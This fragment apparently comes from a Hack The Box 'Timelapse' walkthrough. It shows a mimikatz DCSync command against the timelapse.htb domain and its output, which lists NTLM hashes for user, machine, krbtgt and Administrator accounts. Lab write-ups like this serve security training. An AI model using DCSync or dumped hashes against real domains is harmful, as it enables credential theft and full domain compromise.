 mimikatz # lsadump::dcsync /domain:timelapse.htb /all /csv
[DC] 'timelapse.htb' will be the domain
[DC] 'dc01.timelapse.htb' will be the DC server
[DC] Exporting domain 'timelapse.htb'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1604 sinfulz 72b236d9b0d49860267f752f1dfc8103 66048
1605 babywyrm d47c7e33d6911bb742fdf040af2e80da 66048
1606 DB01$ d9c629d35e3311abba1631dba29ead96 4128
1607 WEB01$ 3b2910d8e6c79bbb20e8842ea4a9aeac 4128
1608 DEV01$ 463c7639ff204594dfbebbe71b3c6dbb 4128
502 krbtgt 2960d580f05cd511b3da3d3663f3cb37 514
1601 thecybergeek c81875d2b3cd404f3c8eadc820248f06 66048
1602 payl0ad f63b1edaad2ee253c3c228c6e08d1ea0 66048
5101 TRX 4c7121d35cd421cbbd3e44ce83bc923e 66048
1000 DC01$ ad9c981bb8e05e7c4dfaa37ce4fc2d19 532480
1603 legacyy 93da975bcea111839cc584f2f528d63e 66048
3103 svc_deploy c912f3533b7114980dd7b6094be1a9d8 66048
500 Administrator 291bc588db5386f6ea2896cb3cc0e979 66048